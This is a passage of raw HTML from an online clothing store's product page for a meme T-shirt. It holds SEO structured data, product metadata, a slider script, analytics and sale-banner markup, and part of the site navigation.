<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/women/","name":"WOMEN" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/top/","name":"TOPS" },{"@type":"ListItem","position":3,"item":"https://cosmiquestudio.com/meme-t-shirts/","name":"MEME T-SHIRTS" },{"@type":"ListItem","position":4,"name":"The World Has Bigger Problems Tee\r" }] },"@id":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/#WebPage","url":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/","name":"The World Has Bigger Problems Tee\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-14T18:25:19+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/the-world-has-bigger-problems-tee/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/the-world-has-bigger-problems-tee/";var wsa_productId="544";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="29.9">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="544">
<meta property="product:item_group_id" content="544"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/#Product","url":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/#WebPage"},"name":"The World Has Bigger Problems Tee\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2832/the-world-has-bigger-problems-tee-cosmique-studio-2__49490.1643972240.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2833/the-world-has-bigger-problems-tee-cosmique-studio-3__50197.1643972241.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2834/the-world-has-bigger-problems-tee-cosmique-studio-4__10190.1643972242.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2835/the-world-has-bigger-problems-tee-cosmique-studio-5__31131.1643972242.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"544"}],"inProductGroupWithID":"544","mpn":"PN2022CS531","category":["MEN","AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES","All Product","NEW IN","TOPS","Home Page","WOMEN/TOPS/T-SHIRTS","WOMEN/TOPS/MEME T-SHIRTS"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/#Offer","url":"https://cosmiquestudio.com/the-world-has-bigger-problems-tee/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":29.90,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 29.9, min quantity 1  ","priceCurrency":"USD","price":29.90,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"}],"description":"Collar: O-NeckMaterial: 100% CottonClothing Length: RegularGender: Unisex\n&nbsp;\n     \n\n\nSize\nShoulder\nBust\nLength\n\n\nS\n41\n92\n66\n\n\nM\n44\n100\n69\n\n\nL\n47\n106\n72\n\n\nXL\n51\n112\n74\n\n\nXXL\n53\n118\n76"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-14T18:25:18.85979200Z","visit_id":"49f1ce3e-ccff-4f36-8f62-3bbb7a27e080","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/16/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
